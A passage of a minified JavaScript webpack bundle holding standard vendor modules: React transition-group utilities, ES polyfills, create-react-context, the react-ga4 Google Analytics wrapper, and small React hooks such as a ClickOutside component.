e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.handleLifecycle("onExit",1,n)},t.handleExiting=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.handleLifecycle("onExiting",1,n)},t.handleExited=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.handleLifecycle("onExited",1,n)},t}n=e,(t=a).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var u=a.prototype;return u.handleLifecycle=function(e,t,n){var i,a=this.props.children,u=r.default.Children.toArray(a)[t];u.props[e]&&(i=u.props)[e].apply(i,n),this.props[e]&&this.props[e]((0,o.findDOMNode)(this))},u.render=function(){var e=this.props,t=e.children,n=e.in,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,["children","in"]),a=r.default.Children.toArray(t),u=a[0],s=a[1];return delete o.onEnter,delete o.onEntering,delete o.onEntered,delete o.onExit,delete o.onExiting,delete o.onExited,r.default.createElement(i.default,o,n?r.default.cloneElement(u,{key:"first",onEnter:this.handleEnter,onEntering:this.handleEntering,onEntered:this.handleEntered}):r.default.cloneElement(s,{key:"second",onEnter:this.handleExit,onEntering:this.handleExiting,onEntered:this.handleExited}))},a}(r.default.Component);u.propTypes={};var s=u;t.default=s,e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.getChildMapping=o,t.mergeChildMappings=i,t.getInitialChildMapping=function(e,t){return o(e.children,(function(n){return(0,r.cloneElement)(n,{onExited:t.bind(null,n),in:!0,appear:a(n,"appear",e),enter:a(n,"enter",e),exit:a(n,"exit",e)})}))},t.getNextChildMapping=function(e,t,n){var u=o(e.children),s=i(t,u);return Object.keys(s).forEach((function(o){var i=s[o];if((0,r.isValidElement)(i)){var c=o in t,l=o in u,f=t[o],d=(0,r.isValidElement)(f)&&!f.props.in;!l||c&&!d?l||!c||d?l&&c&&(0,r.isValidElement)(f)&&(s[o]=(0,r.cloneElement)(i,{onExited:n.bind(null,i),in:f.props.in,exit:a(i,"exit",e),enter:a(i,"enter",e)})):s[o]=(0,r.cloneElement)(i,{in:!1}):s[o]=(0,r.cloneElement)(i,{onExited:n.bind(null,i),in:!0,exit:a(i,"exit",e),enter:a(i,"enter",e)})}})),s};var r=n(0);function o(e,t){var n=Object.create(null);return e&&r.Children.map(e,(function(e){return e})).forEach((function(e){n[e.key]=function(e){return t&&(0,r.isValidElement)(e)?t(e):e}(e)})),n}function i(e,t){function n(n){return n in t?t[n]:e[n]}e=e||{},t=t||{};var r,o=Object.create(null),i=[];for(var a in e)a in t?i.length&&(o[a]=i,i=[]):i.push(a);var u={};for(var s in t){if(o[s])for(r=0;r<o[s].length;r++){var c=o[s][r];u[o[s][r]]=n(c)}u[s]=n(s)}for(r=0;r<i.length;r++)u[i[r]]=n(i[r]);return u}function a(e,t,n){return null!=n[t]?n[t]:e.props[t]}},function(e,t,n){var r=n(94).default;e.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";var r;if(!Object.keys){var o=Object.prototype.hasOwnProperty,i=Object.prototype.toString,a=n(253),u=Object.prototype.propertyIsEnumerable,s=!u.call({toString:null},"toString"),c=u.call((function(){}),"prototype"),l=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],f=function(e){var t=e.constructor;return t&&t.prototype===e},d={$applicationCache:!0,$console:!0,$external:!0,$frame:!0,$frameElement:!0,$frames:!0,$innerHeight:!0,$innerWidth:!0,$onmozfullscreenchange:!0,$onmozfullscreenerror:!0,$outerHeight:!0,$outerWidth:!0,$pageXOffset:!0,$pageYOffset:!0,$parent:!0,$scrollLeft:!0,$scrollTop:!0,$scrollX:!0,$scrollY:!0,$self:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$window:!0},p=function(){if("undefined"===typeof window)return!1;for(var e in window)try{if(!d["$"+e]&&o.call(window,e)&&null!==window[e]&&"object"===typeof window[e])try{f(window[e])}catch(t){return!0}}catch(t){return!0}return!1}();r=function(e){var t=null!==e&&"object"===typeof e,n="[object Function]"===i.call(e),r=a(e),u=t&&"[object String]"===i.call(e),d=[];if(!t&&!n&&!r)throw new TypeError("Object.keys called on a non-object");var h=c&&n;if(u&&e.length>0&&!o.call(e,0))for(var v=0;v<e.length;++v)d.push(String(v));if(r&&e.length>0)for(var m=0;m<e.length;++m)d.push(String(m));else for(var y in e)h&&"prototype"===y||!o.call(e,y)||d.push(String(y));if(s)for(var g=function(e){if("undefined"===typeof window||!p)return f(e);try{return f(e)}catch(t){return!1}}(e),V=0;V<l.length;++V)g&&"constructor"===l[V]||!o.call(e,l[V])||d.push(l[V]);return d}}e.exports=r},function(e,t,n){"use strict";var r=n(200)(),o=n(201)("Object.prototype.toString"),i=function(e){return!(r&&e&&"object"===typeof e&&Symbol.toStringTag in e)&&"[object Arguments]"===o(e)},a=function(e){return!!i(e)||null!==e&&"object"===typeof e&&"length"in e&&"number"===typeof e.length&&e.length>=0&&"[object Array]"!==o(e)&&"callee"in e&&"[object Function]"===o(e.callee)},u=function(){return i(arguments)}();i.isLegacyArguments=a,e.exports=u?i:a},function(e,t,n){"use strict";e.exports=EvalError},function(e,t,n){"use strict";e.exports=RangeError},function(e,t,n){"use strict";e.exports=ReferenceError},function(e,t,n){"use strict";e.exports=URIError},function(e,t,n){"use strict";e.exports=Math.abs},function(e,t,n){"use strict";e.exports=Math.floor},function(e,t,n){"use strict";e.exports=Math.max},function(e,t,n){"use strict";e.exports=Math.min},function(e,t,n){"use strict";e.exports=Math.pow},function(e,t,n){"use strict";e.exports=Math.round},function(e,t,n){"use strict";var r=n(550);e.exports=function(e){return r(e)||0===e?e:e<0?-1:1}},function(e,t,n){"use strict";e.exports=Number.isNaN||function(e){return e!==e}},function(e,t,n){"use strict";e.exports=Object.getOwnPropertyDescriptor},function(e,t,n){"use strict";var r="undefined"!==typeof Symbol&&Symbol,o=n(254);e.exports=function(){return"function"===typeof r&&("function"===typeof Symbol&&("symbol"===typeof r("foo")&&("symbol"===typeof Symbol("bar")&&o())))}},function(e,t,n){"use strict";var r,o=n(202),i=n(92);try{r=[].__proto__===Array.prototype}catch(c){if(!c||"object"!==typeof c||!("code"in c)||"ERR_PROTO_ACCESS"!==c.code)throw c}var a=!!r&&i&&i(Object.prototype,"__proto__"),u=Object,s=u.getPrototypeOf;e.exports=a&&"function"===typeof a.get?o([a.get]):"function"===typeof s&&function(e){return s(null==e?e:u(e))}},function(e,t,n){"use strict";var r="Function.prototype.bind called on incompatible ",o=Object.prototype.toString,i=Math.max,a=function(e,t){for(var n=[],r=0;r<e.length;r+=1)n[r]=e[r];for(var o=0;o<t.length;o+=1)n[o+e.length]=t[o];return n},u=function(e,t){for(var n=[],r=t||0,o=0;r<e.length;r+=1,o+=1)n[o]=e[r];return n},s=function(e,t){for(var n="",r=0;r<e.length;r+=1)n+=e[r],r+1<e.length&&(n+=t);return n};e.exports=function(e){var t=this;if("function"!==typeof t||"[object Function]"!==o.apply(t))throw new TypeError(r+t);for(var n,c=u(arguments,1),l=function(){if(this instanceof n){var r=t.apply(this,a(c,arguments));return Object(r)===r?r:this}return t.apply(e,a(c,arguments))},f=i(0,t.length-c.length),d=[],p=0;p<f;p++)d[p]="$"+p;if(n=Function("binder","return function ("+s(d,",")+"){ return binder.apply(this,arguments); }")(l),t.prototype){var h=function(){};h.prototype=t.prototype,n.prototype=new h,h.prototype=null}return n}},function(e,t,n){"use strict";e.exports="undefined"!==typeof Reflect&&Reflect&&Reflect.apply},function(e,t,n){"use strict";var r=n(121),o=n(264),i=n(265),a=n(266),u=n(559),s=o(a(),Object);r(s,{getPolyfill:a,implementation:i,shim:u}),e.exports=s},function(e,t,n){"use strict";var r=n(255),o=n(205),i=n(206)(),a=n(92),u=n(91),s=r("%Math.floor%");e.exports=function(e,t){if("function"!==typeof e)throw new u("`fn` is not a function");if("number"!==typeof t||t<0||t>4294967295||s(t)!==t)throw new u("`length` must be a positive 32-bit integer");var n=arguments.length>2&&!!arguments[2],r=!0,c=!0;if("length"in e&&a){var l=a(e,"length");l&&!l.configurable&&(r=!1),l&&!l.writable&&(c=!1)}return(r||c||!n)&&(i?o(e,"length",t,!0,!0):o(e,"length",t)),e}},function(e,t,n){"use strict";var r=n(120),o=n(204),i=n(262);e.exports=function(){return i(r,o,arguments)}},function(e,t,n){"use strict";var r=n(266),o=n(121);e.exports=function(){var e=r();return o(Object,{is:e},{is:function(){return Object.is!==e}}),e}},function(e,t,n){"use strict";var r,o=n(201),i=n(200)(),a=n(263),u=n(92);if(i){var s=o("RegExp.prototype.exec"),c={},l=function(){throw c},f={toString:l,valueOf:l};"symbol"===typeof Symbol.toPrimitive&&(f[Symbol.toPrimitive]=l),r=function(e){if(!e||"object"!==typeof e)return!1;var t=u(e,"lastIndex");if(!(t&&a(t,"value")))return!1;try{s(e,f)}catch(n){return n===c}}}else{var d=o("Object.prototype.toString");r=function(e){return!(!e||"object"!==typeof e&&"function"!==typeof e)&&"[object RegExp]"===d(e)}}e.exports=r},function(e,t,n){"use strict";var r=n(121),o=n(264),i=n(267),a=n(268),u=n(564),s=o(a());r(s,{getPolyfill:a,implementation:i,shim:u}),e.exports=s},function(e,t,n){"use strict";var r=n(205),o=n(206)(),i=n(563).functionsHaveConfigurableNames(),a=n(91);e.exports=function(e,t){if("function"!==typeof e)throw new a("`fn` is not a function");var n=arguments.length>2&&!!arguments[2];return n&&!i||(o?r(e,"name",t,!0,!0):r(e,"name",t)),e}},function(e,t,n){"use strict";var r=function(){return"string"===typeof function(){}.name},o=Object.getOwnPropertyDescriptor;if(o)try{o([],"length")}catch(a){o=null}r.functionsHaveConfigurableNames=function(){if(!r()||!o)return!1;var e=o((function(){}),"name");return!!e&&!!e.configurable};var i=Function.prototype.bind;r.boundFunctionsHaveNames=function(){return r()&&"function"===typeof i&&""!==function(){}.bind().name},e.exports=r},function(e,t,n){"use strict";var r=n(121).supportsDescriptors,o=n(268),i=n(92),a=Object.defineProperty,u=n(257),s=n(259),c=/a/;e.exports=function(){if(!r||!s)throw new u("RegExp.prototype.flags requires a true ES5 environment that supports property descriptors");var e=o(),t=s(c),n=i(t,"flags");return n&&n.get===e||a(t,"flags",{configurable:!0,enumerable:!1,get:e}),e}},function(e,t,n){"use strict";var r=n(201),o=r("Date.prototype.getDay"),i=r("Object.prototype.toString"),a=n(200)();e.exports=function(e){return"object"===typeof e&&null!==e&&(a?function(e){try{return o(e),!0}catch(t){return!1}}(e):"[object Date]"===i(e))}},function(e,t,n){"use strict";t.__esModule=!0;var r=n(0),o=(a(r),a(n(5))),i=a(n(567));a(n(225));function a(e){return e&&e.__esModule?e:{default:e}}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function c(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function l(e){var t=[];return{on:function(e){t.push(e)},off:function(e){t=t.filter((function(t){return t!==e}))},get:function(){return e},set:function(n,r){e=n,t.forEach((function(t){return t(e,r)}))}}}t.default=function(e,t){var n,a,f="__create-react-context-"+(0,i.default)()+"__",d=function(e){function n(){var t,r;u(this,n);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return t=r=s(this,e.call.apply(e,[this].concat(i))),r.emitter=l(r.props.value),s(r,t)}return c(n,e),n.prototype.getChildContext=function(){var e;return(e={})[f]=this.emitter,e},n.prototype.componentWillReceiveProps=function(e){if(this.props.value!==e.value){var n=this.props.value,r=e.value,o=void 0;((i=n)===(a=r)?0!==i||1/i===1/a:i!==i&&a!==a)?o=0:(o="function"===typeof t?t(n,r):1073741823,0!==(o|=0)&&this.emitter.set(e.value,o))}var i,a},n.prototype.render=function(){return this.props.children},n}(r.Component);d.childContextTypes=((n={})[f]=o.default.object.isRequired,n);var p=function(t){function n(){var e,r;u(this,n);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return e=r=s(this,t.call.apply(t,[this].concat(i))),r.state={value:r.getValue()},r.onUpdate=function(e,t){0!==((0|r.observedBits)&t)&&r.setState({value:r.getValue()})},s(r,e)}return c(n,t),n.prototype.componentWillReceiveProps=function(e){var t=e.observedBits;this.observedBits=void 0===t||null===t?1073741823:t},n.prototype.componentDidMount=function(){this.context[f]&&this.context[f].on(this.onUpdate);var e=this.props.observedBits;this.observedBits=void 0===e||null===e?1073741823:e},n.prototype.componentWillUnmount=function(){this.context[f]&&this.context[f].off(this.onUpdate)},n.prototype.getValue=function(){return this.context[f]?this.context[f].get():e},n.prototype.render=function(){return(e=this.props.children,Array.isArray(e)?e[0]:e)(this.state.value);var e},n}(r.Component);return p.contextTypes=((a={})[f]=o.default.object,a),{Provider:d,Consumer:p}},e.exports=t.default},function(e,t,n){"use strict";(function(t){var n="__global_unique_id__";e.exports=function(){return t[n]=(t[n]||0)+1}}).call(this,n(58))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.GA4=void 0;var r=c(n(569)),o=c(n(570)),i=["eventCategory","eventAction","eventLabel","eventValue","hitType"],a=["title","location"],u=["page","hitType"],s=["action","category","label","value","nonInteraction","transport"];function c(e){return e&&e.__esModule?e:{default:e}}function l(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function f(e){return(f="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function d(e){return function(e){if(Array.isArray(e))return y(e)}(e)||function(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||m(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){V(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function v(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,i=[],a=!0,u=!1;try{for(n=n.call(e);!(a=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);a=!0);}catch(s){u=!0,o=s}finally{try{a||null==n.return||n.return()}finally{if(u)throw o}}return i}(e,t)||m(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function m(e,t){if(e){if("string"===typeof e)return y(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?y(e,t):void 0}}function y(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function g(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function V(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var b=function(){function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),V(this,"reset",(function(){t.isInitialized=!1,t._testMode=!1,t._currentMeasurementId,t._hasLoadedGA=!1,t._isQueuing=!1,t._queueGtag=[]})),V(this,"_gtag",(function(){for(var e=arguments.length,n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];t._testMode||t._isQueuing?t._queueGtag.push(n):r.default.apply(void 0,n)})),V(this,"_loadGA",(function(e,n){if("undefined"!==typeof window&&"undefined"!==typeof document&&!t._hasLoadedGA){var r=document.createElement("script");r.async=!0,r.src="https://www.googletagmanager.com/gtag/js?id=".concat(e),n&&r.setAttribute("nonce",n),document.body.appendChild(r),window.dataLayer=window.dataLayer||[],window.gtag=function(){window.dataLayer.push(arguments)},t._hasLoadedGA=!0}})),V(this,"_toGtagOptions",(function(e){if(e){var t={cookieUpdate:"cookie_update",cookieExpires:"cookie_expires",cookieDomain:"cookie_domain",cookieFlags:"cookie_flags",userId:"user_id",clientId:"client_id",anonymizeIp:"anonymize_ip",contentGroup1:"content_group1",contentGroup2:"content_group2",contentGroup3:"content_group3",contentGroup4:"content_group4",contentGroup5:"content_group5",allowAdFeatures:"allow_google_signals",allowAdPersonalizationSignals:"allow_ad_personalization_signals",nonInteraction:"non_interaction",page:"page_path",hitCallback:"event_callback"};return Object.entries(e).reduce((function(e,n){var r=v(n,2),o=r[0],i=r[1];return t[o]?e[t[o]]=i:e[o]=i,e}),{})}})),V(this,"initialize",(function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e)throw new Error("Require GA_MEASUREMENT_ID");var r="string"===typeof e?[{trackingId:e}]:e;t._currentMeasurementId=r[0].trackingId;var o=n.gaOptions,i=n.gtagOptions,a=n.legacyDimensionMetric,u=void 0===a||a,s=n.nonce,c=n.testMode,l=void 0!==c&&c;if(t._testMode=l,l||t._loadGA(t._currentMeasurementId,s),t.isInitialized||(t._gtag("js",new Date),r.forEach((function(e){var n=t._appendCustomMap(h(h(h({send_page_view:!1},t._toGtagOptions(h(h({},o),e.gaOptions))),i),e.gtagOptions),u);t._gtag("config",e.trackingId,n)}))),t.isInitialized=!0,!l){var f=d(t._queueGtag);for(t._queueGtag=[],t._isQueuing=!1;f.length;){var p=f.shift();t._gtag.apply(t,d(p)),"get"===p[0]&&(t._isQueuing=!0)}}})),V(this,"set",(function(e){e?"object"===f(e)?(0===Object.keys(e).length&&console.warn("empty `fieldsObject` given to .set()"),t._gaCommand("set",e)):console.warn("Expected `fieldsObject` arg to be an Object"):console.warn("`fieldsObject` is required in .set()")})),V(this,"_gaCommandSendEvent",(function(e,n,r,o,i){t._gtag("event",n,h(h({event_category:e,event_label:r,value:o},i&&{non_interaction:i.nonInteraction}),t._toGtagOptions(i)))})),V(this,"_gaCommandSendEventParameters",(function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];if("string"===typeof n[0])t._gaCommandSendEvent.apply(t,d(n.slice(1)));else{var o=n[0],a=o.eventCategory,u=o.eventAction,s=o.eventLabel,c=o.eventValue,f=(o.hitType,l(o,i));t._gaCommandSendEvent(a,u,s,c,f)}})),V(this,"_gaCommandSendTiming",(function(e,n,r,o){t._gtag("event","timing_complete",{name:n,value:r,event_category:e,event_label:o})})),V(this,"_gaCommandSendPageview",(function(e,n){if(n&&Object.keys(n).length){var r=t._toGtagOptions(n),o=r.title,i=r.location,u=l(r,a);t._gtag("event","page_view",h(h(h(h({},e&&{page_path:e}),o&&{page_title:o}),i&&{page_location:i}),u))}else e?t._gtag("event","page_view",{page_path:e}):t._gtag("event","page_view")})),V(this,"_gaCommandSendPageviewParameters",(function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];if("string"===typeof n[0])t._gaCommandSendPageview.apply(t,d(n.slice(1)));else{var o=n[0],i=o.page,a=(o.hitType,l(o,u));t._gaCommandSendPageview(i,a)}})),V(this,"_gaCommandSend",(function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o="string"===typeof n[0]?n[0]:n[0].hitType;switch(o){case"event":t._gaCommandSendEventParameters.apply(t,n);break;case"pageview":t._gaCommandSendPageviewParameters.apply(t,n);break;case"timing":t._gaCommandSendTiming.apply(t,d(n.slice(1)));break;case"screenview":case"transaction":case"item":case"social":case"exception":console.warn("Unsupported send command: ".concat(o));break;default:console.warn("Send command doesn't exist: ".concat(o))}})),V(this,"_gaCommandSet",(function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];"string"===typeof n[0]&&(n[0]=V({},n[0],n[1])),t._gtag("set",t._toGtagOptions(n[0]))})),V(this,"_gaCommand",(function(e){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];switch(e){case"send":t._gaCommandSend.apply(t,r);break;case"set":t._gaCommandSet.apply(t,r);break;default:console.warn("Command doesn't exist: ".concat(e))}})),V(this,"ga",(function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];if("string"===typeof n[0])t._gaCommand.apply(t,n);else{var o=n[0];t._gtag("get",t._currentMeasurementId,"client_id",(function(e){t._isQueuing=!1;var n=t._queueGtag;for(o({get:function(n){return"clientId"===n?e:"trackingId"===n?t._currentMeasurementId:"apiVersion"===n?"1":void 0}});n.length;){var r=n.shift();t._gtag.apply(t,d(r))}})),t._isQueuing=!0}return t.ga})),V(this,"event",(function(e,n){if("string"===typeof e)t._gtag("event",e,t._toGtagOptions(n));else{var r=e.action,i=e.category,a=e.label,u=e.value,c=e.nonInteraction,f=e.transport,d=l(e,s);if(!i||!r)return void console.warn("args.category AND args.action are required in event()");var p={hitType:"event",eventCategory:(0,o.default)(i),eventAction:(0,o.default)(r)};a&&(p.eventLabel=(0,o.default)(a)),"undefined"!==typeof u&&("number"!==typeof u?console.warn("Expected `args.value` arg to be a Number."):p.eventValue=u),"undefined"!==typeof c&&("boolean"!==typeof c?console.warn("`args.nonInteraction` must be a boolean."):p.nonInteraction=c),"undefined"!==typeof f&&("string"!==typeof f?console.warn("`args.transport` must be a string."):(-1===["beacon","xhr","image"].indexOf(f)&&console.warn("`args.transport` must be either one of these values: `beacon`, `xhr` or `image`"),p.transport=f)),Object.keys(d).filter((function(e){return"dimension"===e.substr(0,"dimension".length)})).forEach((function(e){p[e]=d[e]})),Object.keys(d).filter((function(e){return"metric"===e.substr(0,"metric".length)})).forEach((function(e){p[e]=d[e]})),t._gaCommand("send",p)}})),V(this,"send",(function(e){t._gaCommand("send",e)})),V(this,"pageview",(function(e,n,r){var o=null===e||void 0===e?void 0:e.trim();""!==o?t._gaCommand("send","pageview",o,{title:r}):console.warn("path cannot be an empty string in .pageview()")})),this.reset()}var t,n,c;return t=e,(n=[{key:"gtag",value:function(){this._gtag.apply(this,arguments)}},{key:"_appendCustomMap",value:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(!t)return e;e.custom_map||(e.custom_map={});for(var n=1;n<=200;n++)e.custom_map["dimension".concat(n)]||(e.custom_map["dimension".concat(n)]="dimension".concat(n)),e.custom_map["metric".concat(n)]||(e.custom_map["metric".concat(n)]="metric".concat(n));return e}},{key:"outboundLink",value:function(e,t){var n=e.label;if("function"===typeof t)if(n){var r={hitType:"event",eventCategory:"Outbound",eventAction:"Click",eventLabel:(0,o.default)(n)},i=!1,a=setTimeout((function(){i=!0,t()}),250);r.hitCallback=function(){clearTimeout(a),i||t()},this._gaCommand("send",r)}else console.warn("args.label is required in outboundLink()");else console.warn("hitCallback function is required")}}])&&g(t.prototype,n),c&&g(t,c),e}();t.GA4=b;var w=new b;t.default=w},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r;"undefined"!==typeof window&&("undefined"===typeof window.gtag&&(window.dataLayer=window.dataLayer||[],window.gtag=function(){window.dataLayer.push(arguments)}),(r=window).gtag.apply(r,t))};t.default=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=e||"";t&&(r=o(e));n&&(r=i(r));return r};var r=/^(a|an|and|as|at|but|by|en|for|if|in|nor|of|on|or|per|the|to|vs?\.?|via)$/i;function o(e){return e.toString().trim().replace(/[A-Za-z0-9\u00C0-\u00FF]+[^\s-]*/g,(function(e,t,n){return t>0&&t+e.length!==n.length&&e.search(r)>-1&&":"!==n.charAt(t-2)&&("-"!==n.charAt(t+e.length)||"-"===n.charAt(t-1))&&n.charAt(t-1).search(/[^\s-]/)<0?e.toLowerCase():e.substr(1).search(/[A-Z]|\../)>-1?e:e.charAt(0).toUpperCase()+e.substr(1)}))}function i(e){return"string"===typeof(t=e)&&-1!==t.indexOf("@")?(console.warn("This arg looks like an email address, redacting."),"REDACTED (Potential Email Address)"):e;var t}},,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(270),o=n(0),i=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=o.useState(e),n=r.default(t,2),i=n[0],a=n[1],u=o.useCallback((function(){return a(!0)}),[a]),s=o.useCallback((function(){return a(!1)}),[a]),c=o.useCallback((function(){return a(!i)}),[a,i]);return{value:i,setTrue:u,setFalse:s,toggle:c,setValue:a}};t.useBooleanState=i,t.useFocusabilityState=function(){var e=i(arguments.length>0&&void 0!==arguments[0]&&arguments[0]);return{focused:e.value,focus:e.setTrue,blur:e.setFalse,toggle:e.toggle,setFocused:e.setValue}},t.useVisibilityState=function(){var e=i(arguments.length>0&&void 0!==arguments[0]&&arguments[0]);return{visible:e.value,show:e.setTrue,hide:e.setFalse,toggle:e.toggle,setVisible:e.setValue}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if(Array.isArray(e))return e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],a=!0,u=!1;try{for(n=n.call(e);!(a=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);a=!0);}catch(e){u=!0,o=e}finally{try{a||null==n.return||n.return()}finally{if(u)throw o}}return i}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(273),o=n(0),i=n(274),a=n(275),u=n(136),s=n(269),c=function(e){return e.map((function(e){return e.current?e.current.getBoundingClientRect():e instanceof u.Element?e.getBoundingClientRect():e instanceof u.DOMRect?e:"window"===a.getType(e)?new u.DOMRect(0,0,window.innerWidth,window.innerHeight):void 0}))};t.default=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),a=1;a<t;a++)n[a-1]=arguments[a];var u=o.useRef([]);return s.default((function(){var t=c(n);t.every((function(e){return void 0!==e}))&&t.some((function(e,t){return!i.equal(e,u.current[t]||{})}))&&(e.apply(void 0,r.default(t)),u.current=t)}),!0)},t.getBoundingRects=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(272);t.default=function(e){if(Array.isArray(e))return r.default(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(0),o=n(5),i=n(136),a=n(276),u=n(583);n(584);var s=n(277);var c=function(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}(r),l=function(e){var t=r.useRef(!1),n=r.useContext(u.default);return a.default("mousedown",(function(e){t.current=!n(t.current,e)}),{current:i._document}),a.default("mouseup",(function(r){n(t.current,r)?e(r):t.current=!1}),{current:i._document}),r.useCallback((function(){t.current=!0}),[t])},f=function(e){var t=e.condition,n=e.children;return s.jsxRuntime.exports.jsx(u.default.Provider,{value:t,children:n})};f.propTypes={condition:o.func,children:o.node},t.ClickOutside=function(e){var t=e.children,n=e.onClickOutside,r=l(n);return c.default.cloneElement(c.default.Children.only(t),{onMouseDownCapture:r})},t.ClickOutsideOverride=f,t.useClickOutside=l},function(e,t,n){"use 